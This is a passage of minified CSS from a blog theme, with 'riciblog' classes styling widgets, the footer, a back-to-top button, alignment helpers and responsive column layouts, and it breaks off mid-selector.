.circle-style .riciblog-media-img img{border-radius:50%}.riciblog-widget-blog .wide-style .riciblog-media,.riciblog-widget-portfolio .wide-style .riciblog-media{margin-top:0;border-bottom-width:1px;border-bottom-style:solid}.riciblog-widget-blog .wide-style .riciblog-media-img,.riciblog-widget-portfolio .wide-style .riciblog-media-img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;margin:0;padding:0;opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-widget-blog .wide-style .riciblog-media-img>img,.riciblog-widget-portfolio .wide-style .riciblog-media-img>img{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-widget-blog .wide-style .riciblog-widget-body,.riciblog-widget-portfolio .wide-style .riciblog-widget-body{position:relative;width:100%;padding:12px 0;padding-right:20px;background:none;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-widget-blog .wide-style .riciblog-media:hover .riciblog-widget-body,.riciblog-widget-portfolio .wide-style .riciblog-media:hover .riciblog-widget-body{padding-right:0;padding-left:20px}.riciblog-widget-blog .wide-style .riciblog-media:hover .riciblog-media-img,.riciblog-widget-portfolio .wide-style .riciblog-media:hover .riciblog-media-img{opacity:.1}.riciblog-widget-social{overflow:visible}.riciblog-widget-twitter .riciblog-twitter-item{display:table;width:100%}.riciblog-widget-twitter .riciblog-twitter-item+.riciblog-twitter-item{margin-top:20px}.riciblog-widget-twitter .riciblog-twitter-media,.riciblog-widget-twitter .riciblog-twitter-body{display:table-cell;vertical-align:top}.riciblog-widget-twitter .riciblog-twitter-media{padding-right:1em;font-size:2em}.riciblog-widget-twitter .riciblog-twitter-time{font-size:.75em}.widget .riciblog-menu .menu-item{display:block}.widget .riciblog-menu a{padding:0}.widget .sub-menu{position:relative;left:auto;padding-left:.5em;font-size:.95em}.widget .sub-menu .menu-item{padding:0}.widget .riciblog-mega-menu>ul::after{clear:both;content:"";display:table}.widget .riciblog-mega-menu>ul>li{width:auto;padding:0 .5em;float:none}.widget .riciblog-mega-menu .riciblog-mega-menu-title{text-transform:uppercase}.riciblog-search-form{position:relative}.riciblog-search-form input[type="text"]{max-width:400px;padding-left:34px;border-radius:4px;font-size:14px}.riciblog-search-form:before{display:inline-block;position:absolute;top:13px;left:13px;color:inherit;font:normal normal normal 14px/1 "bateaux";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .riciblog-search-form{display:inline-block;width:100%;max-width:400px}.tagcloud a{display:inline-block;margin:5px 3px;padding:0 8px;border-width:1px;border-style:solid;border-radius:2px;font-size:13px !important;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}.tagcloud a:hover{-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.riciblog-footer{position:relative}.riciblog-footer ul{margin-left:0}.riciblog-footer .riciblog-footer-column:last-child{border-right:none}.riciblog-footer .riciblog-container--fullwidth{padding-left:40px;padding-right:40px}.riciblog-back-to-top{position:fixed;top:auto;right:20px;bottom:20px;left:auto;width:32px;height:32px;line-height:32px;font-size:16px;text-align:center;cursor:pointer;opacity:0;visibility:hidden;z-index:30;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-back-to-top.active{opacity:1;visibility:visible}.riciblog-back-to-top.circle{border-radius:50%;overflow:hidden}.riciblog-back-to-top .twf{position:relative}.riciblog-back-to-top .twf-angle-up,.riciblog-back-to-top .twf-ln-chevron-up,.riciblog-back-to-top .twf-chevron-up{position:relative;bottom:1px}.riciblog-back-to-top-background{position:absolute;top:0;right:0;bottom:0;left:0;opacity:.8}.riciblog-footer-column--separator{border-right-width:1px;border-right-style:solid}.riciblog-footer-column{padding-top:60px;padding-bottom:60px}.riciblog-bottombar .riciblog-widgets{position:relative;margin:0 -5px;line-height:5em}.riciblog-bottombar .riciblog-widgets.left{float:left;text-align:left}.riciblog-bottombar .riciblog-widgets.right{float:right;text-align:right}.riciblog-bottombar .riciblog-widgets.center{float:none;text-align:center}.riciblog-bottombar .riciblog-widgets+.center{margin-right:25%;margin-left:25%}.riciblog-bottombar .widget{display:inline-block;position:relative;padding:0 5px;vertical-align:middle}.riciblog-bottombar .widget+.widget{margin-top:0}.riciblog-bottombar .riciblog-icon--with-hover:not(.riciblog-icon--plain){font-size:12px;width:2em;height:2em}.riciblog-bottombar .riciblog-icon--with-hover:not(.riciblog-icon--plain)>.riciblog-icon-hover{width:2em;height:2em}.riciblog-bottombar .riciblog-icon--without-hover,.riciblog-bottombar .riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{font-size:15px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.riciblog-bottombar .riciblog-icon--without-hover:hover>.riciblog-icon-hover,.riciblog-bottombar .riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain:hover>.riciblog-icon-hover{-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.riciblog-bottombar .riciblog-social-item .riciblog-icon--plain.riciblog-icon--without-hover,.riciblog-bottombar .riciblog-social-item .riciblog-icon.riciblog-icon--with-hover.riciblog-icon--plain.riciblog-icon--hover-plain{margin:0 .6em}.riciblog-bottombar-content{position:relative;display:block;width:100%}.riciblog-bottombar-content::after{clear:both;content:"";display:table}.riciblog-bottombar-content .menu-item{float:left;margin:0;padding:0 6.66667px}.riciblog-secondary-font{font-family:"Roboto", sans-serif;font-weight:500}.overlay,.riciblog-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.riciblog-hidden{display:none !important}.riciblog-display-block{display:block}.riciblog-left-align{text-align:left !important}.riciblog-left-align img,.riciblog-left-align .riciblog-media-wrapper{margin-right:auto;margin-left:0}.riciblog-right-align{text-align:right !important}.riciblog-right-align img,.riciblog-right-align .riciblog-media-wrapper{margin-right:0;margin-left:auto}.riciblog-center-align{text-align:center !important}.riciblog-justify-align{text-align:justify !important}.riciblog-justify-align img,.riciblog-justify-align .riciblog-media-wrapper{margin-right:auto;margin-left:0}.riciblog-top-vertical{vertical-align:top !important}.riciblog-middle-vertical{vertical-align:middle !important}.riciblog-bottom-vertical{vertical-align:bottom !important}.riciblog-left{float:left !important}.riciblog-right{float:right !important}.riciblog-left-position{float:left;max-width:50%;margin-top:10px;margin-right:40px;margin-bottom:10px;margin-left:0}.riciblog-right-position{float:right;max-width:50%;margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:40px}.riciblog-center-position{margin-top:30px;margin-bottom:30px}.riciblog-overlapleft-position{float:left;max-width:50%;margin-top:10px;margin-bottom:10px;margin-right:40px;margin-left:-10%}.riciblog-overlapright-position{float:right;max-width:50%;margin-top:10px;margin-bottom:10px;margin-right:-10%;margin-left:40px;text-align:right}.riciblog-uppercase{text-transform:uppercase}.riciblog-unscrollable{height:100%;overflow:hidden !important}.pc-device-slide{overflow:hidden}.riciblog-unscrollable--horizontal{overflow-x:hidden !important}.riciblog-transition{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-with-shadow{margin-bottom:4px}.riciblog-with-hover-shadow{top:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all}.riciblog-with-hover-shadow:hover{top:-5px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.riciblog-with-border{border-bottom:1px solid #e7e7e7}.riciblog-close-button{display:none;position:absolute;top:50px;right:50px;font-size:2.5em;z-index:1;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-close-button:hover{cursor:pointer}.riciblog-close-button.riciblog-closed{display:block}.riciblog-variable-width img{width:auto;height:auto}.font-style{display:block}.z-index-1{z-index:1}.riciblog-dummy{padding:50px 0;text-align:center}.riciblog-dummy .fcon{margin-top:-6px}.riciblog-dummy-title{display:inline-block;font-size:20px;font-weight:600}.riciblog-dummy-title:after{content:".";color:#01a2dd;font-size:30px}.riciblog-dummy-subtitle{font-size:12px;font-weight:600;color:#f1284f}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (min-width: 961px) and (max-width: 1099px){.riciblog-layout-responsive .riciblog-blog .riciblog-col-2,.riciblog-layout-responsive .riciblog-blog .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-2,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-2,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-2,.riciblog-layout-responsive .riciblog-product .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-2,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-1-5{width:25%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-2-5{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-3-5{width:75%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-4-5{width:100%}.riciblog-layout-responsive .riciblog-blog--grid .riciblog-col-2,.riciblog-layout-responsive .riciblog-blog--grid .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-portfolio--grid .riciblog-col-2,.riciblog-layout-responsive .riciblog-portfolio--grid .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-gallery--grid .riciblog-col-2,.riciblog-layout-responsive .riciblog-gallery--grid .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-product--grid .riciblog-col-2,.riciblog-layout-responsive .riciblog-product--grid .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-productcat--grid .riciblog-col-2,.riciblog-layout-responsive .riciblog-productcat--grid .riciblog-col-1-5{width:calc(25% - .0125px)}}@media (min-width: 1025px){.riciblog-layout-responsive .riciblog-pc-hidden{display:none !important}}@media (min-width: 768px) and (max-width: 960px){.riciblog-layout-responsive .riciblog-tablet-hidden{display:none !important}}@media (min-width: 961px) and (max-width: 1024px){.riciblog-layout-responsive .riciblog-tablet-landscape-hidden{display:none !important}}@media (max-width: 960px){.riciblog-layout-responsive #riciblog-configs{display:none}.riciblog-layout-responsive .riciblog-archive--list.riciblog-list--large .riciblog-entry-header,.riciblog-layout-responsive .riciblog-list--large.riciblog-blog--list .riciblog-entry-header,.riciblog-layout-responsive .riciblog-list--large.riciblog-portfolio--list .riciblog-entry-header{width:100%}.riciblog-layout-responsive .riciblog-archive--list.riciblog-list--large .riciblog-entry-body,.riciblog-layout-responsive .riciblog-list--large.riciblog-blog--list .riciblog-entry-body,.riciblog-layout-responsive .riciblog-list--large.riciblog-portfolio--list .riciblog-entry-body{width:100%;padding-left:0}.riciblog-layout-responsive .riciblog-topbar,.riciblog-layout-responsive .riciblog-navbar,.riciblog-layout-responsive .riciblog-side-navbar{display:none}.riciblog-layout-responsive .mobile-topbar-enable .riciblog-topbar{display:block}.riciblog-layout-responsive .riciblog-navbar--mobile,.riciblog-layout-responsive .riciblog-collapsed-menu--classic{display:block}.riciblog-layout-responsive .riciblog-navbar--mobile>.riciblog-container--fullwidth,.riciblog-layout-responsive .riciblog-collapsed-menu--classic>.riciblog-container--fullwidth{padding-left:5%;padding-right:5%}.riciblog-layout-responsive .riciblog-header-widgets{display:none !important}.riciblog-layout-responsive.riciblog-layout--frame.header-on-frame{padding-top:0}.riciblog-layout-responsive.riciblog-layout--frame.header-on-frame .riciblog-frame--top{z-index:0}.riciblog-layout-responsive.riciblog-layout--sidenav-full,.riciblog-layout-responsive.riciblog-layout--sidenav-fixed{margin-left:0;margin-right:0}.riciblog-layout-responsive.riciblog-layout--sidenav-full.riciblog-layout--boxed .riciblog-header,.riciblog-layout-responsive.riciblog-layout--sidenav-full.riciblog-layout--boxed .riciblog-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav-fixed.riciblog-layout--boxed .riciblog-header,.riciblog-layout-responsive.riciblog-layout--sidenav-fixed.riciblog-layout--boxed .riciblog-wrapper{padding-left:0;padding-right:0}.riciblog-layout-responsive.riciblog-layout--sidenav.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer,.riciblog-layout-responsive.riciblog-layout--sidenav.riciblog-layout--wide .riciblog-wrapper--parallax-footer .riciblog-footer{left:0;max-width:none}.riciblog-layout-responsive.riciblog-layout--no-navbar .riciblog-content-wrapper{padding-top:0}.riciblog-layout-responsive .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent .riciblog-content--no-header .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title .riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:60px}.riciblog-layout-responsive .riciblog-wrapper--header-transparent .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper{padding-top:0}.riciblog-layout-responsive .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title .riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:60px}.riciblog-layout-responsive .riciblog-scrollpage--half .riciblog-section-wrapper{padding-top:0;padding-bottom:0}.riciblog-layout-responsive .woocommerce .woocommerce-breadcrumb>.riciblog-container--fullwidth,.riciblog-layout-responsive .riciblog-page-title .riciblog-container--fullwidth{padding-left:5%;padding-right:5%}.riciblog-layout-responsive .cross-sells{display:none}}@media (min-width: 768px) and (max-width: 960px){.riciblog-layout-responsive.riciblog-layout--frame .riciblog-navbar--mobile>.riciblog-container--fullwidth{padding-left:0;padding-right:0}.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-blog):not(.riciblog-portfolio):not(.riciblog-gallery):not(.riciblog-product):not(.riciblog-productcat) .riciblog-col-2{width:33.33%;margin-bottom:20px}.riciblog-layout-responsive .riciblog-blog .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-blog .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-2-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-1-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-2-5{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-blog .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-4-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-3-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-4-5{width:100%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-2,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-2,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-2,.riciblog-layout-responsive .riciblog-product .riciblog-col-2,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-2{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-3,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-3,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-3,.riciblog-layout-responsive .riciblog-product .riciblog-col-3,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-3{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-4,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-4,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-4,.riciblog-layout-responsive .riciblog-product .riciblog-col-4,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-4{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-5,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-5,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-5,.riciblog-layout-responsive .riciblog-product .riciblog-col-5,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-5{width:50%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-7,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-7,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-7,.riciblog-layout-responsive .riciblog-product .riciblog-col-7,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-7{width:100%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-8,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-8,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-8,.riciblog-layout-responsive .riciblog-product .riciblog-col-8,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-8{width:100%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-9,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-9,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-9,.riciblog-layout-responsive .riciblog-product .riciblog-col-9,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-9{width:100%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-10,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-10,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-10,.riciblog-layout-responsive .riciblog-product .riciblog-col-10,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-10{width:100%}.riciblog-layout-responsive .riciblog-blog .riciblog-col-11,.riciblog-layout-responsive .riciblog-portfolio .riciblog-col-11,.riciblog-layout-responsive .riciblog-gallery .riciblog-col-11,.riciblog-layout-responsive .riciblog-product .riciblog-col-11,.riciblog-layout-responsive .riciblog-productcat .riciblog-col-11{width:100%}.riciblog-layout-responsive .riciblog-col-2 .riciblog-action .riciblog-button-size--medium>.btnx,.riciblog-layout-responsive .riciblog-col-2 .riciblog-action .riciblog-button-size--large>.btnx{padding:12.5px 24px}.riciblog-layout-responsive .riciblog-col-3 .riciblog-action .riciblog-button-size--medium>.btnx,.riciblog-layout-responsive .riciblog-col-3 .riciblog-action .riciblog-button-size--large>.btnx{padding:12.5px 24px}.riciblog-layout-responsive .riciblog-col-4 .riciblog-action .riciblog-button-size--medium>.btnx,.riciblog-layout-responsive .riciblog-col-4 .riciblog-action .riciblog-button-size--large>.btnx{padding:12.5px 24px}.riciblog-layout-responsive .riciblog-col-5 .riciblog-action .riciblog-button-size--medium>.btnx,.riciblog-layout-responsive .riciblog-col-5 .riciblog-action .riciblog-button-size--large>.btnx{padding:12.5px 24px}}@media (max-width: 767px){.riciblog-layout-responsive .riciblog-mobile-hidden{display:none !important}.riciblog-layout-responsive .riciblog-force-center-mobile{text-align:center !important}.riciblog-layout-responsive .riciblog-force-center-mobile img,.riciblog-layout-responsive .riciblog-force-center-mobile .riciblog-icon,.riciblog-layout-responsive .riciblog-force-center-mobile .riciblog-media-wrapper,.riciblog-layout-responsive .riciblog-force-center-mobile.riciblog-divider .riciblog-divider-line{margin-left:auto;margin-right:auto}.riciblog-layout-responsive .riciblog-force-center-mobile.riciblog-video .riciblog-video-inner{margin-left:auto;margin-right:auto}.riciblog-layout-responsive .riciblog-force-center-mobile.riciblog-video .wp-video{margin:0 auto}.riciblog-layout-responsive .riciblog-container,.riciblog-layout-responsive .riciblog-footer .riciblog-container--fullwidth{padding:0 5%}.riciblog-layout-responsive .riciblog-container>.riciblog-row:first-child>*:first-child>.riciblog-item:first-child,.riciblog-layout-responsive .riciblog-container--fullwidth>.riciblog-row:first-child>*:first-child>.riciblog-item:first-child{margin-top:0}.riciblog-layout-responsive .riciblog-container>.riciblog-row:last-child>*:last-child>.riciblog-item:last-child,.riciblog-layout-responsive .riciblog-container--fullwidth>.riciblog-row:last-child>*:last-child>.riciblog-item:last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-container .riciblog-sidebar,.riciblog-layout-responsive .riciblog-container--fullwidth .riciblog-sidebar{padding-left:5%;padding-right:5%}.riciblog-layout-responsive .riciblog-container--fullwidth .riciblog-sidebar{padding-left:5%;padding-right:5%}.riciblog-layout-responsive .riciblog-content-wrapper-inner>.riciblog-container{padding:0}.riciblog-layout-responsive .riciblog-content-wrapper-inner>.riciblog-container .riciblog-sidebar{padding-left:5%;padding-right:5%}.riciblog-layout-responsive .riciblog-content-wrapper-inner .riciblog-section{padding:0 5%}.riciblog-layout-responsive .riciblog-col-1{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-2{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-3{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-4{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5:not(.slick-slide):first-child,.riciblog-layout-responsive 